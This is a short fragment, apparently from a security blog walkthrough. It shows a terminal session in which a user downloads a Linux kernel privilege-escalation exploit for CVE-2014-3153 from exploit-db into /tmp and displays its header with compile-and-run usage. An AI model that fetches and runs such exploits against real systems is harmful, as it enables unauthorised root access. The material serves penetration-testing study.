 bash-4.2$ curl https://www.exploit-db.com/download/35370 > /tmp/123.c
curl https://www.exploit-db.com/download/35370 > /tmp/123.c
% Total % Received % Xferd Average Speed Time Time Time
Current
Dload Upload Total Spent Left
Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:--
0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:--
100 17979 0 17979 0 0 9909 0 --:--:-- 0:00:01 --:--:--
-- 9911
bash-4.2$ head /tmp/123.c
head /tmp/123.c
写入exp源码
/*
* CVE-2014-3153 exploit for RHEL/CentOS 7.0.1406
* By Kaiqu Chen ( kaiquchen@163.com )
* Based on libfutex and the expoilt for Android by GeoHot.
*
* Usage:
* $gcc exploit.c -o exploit -lpthread
* $./exploit
*
*/
bash-4.2$
wyb0.com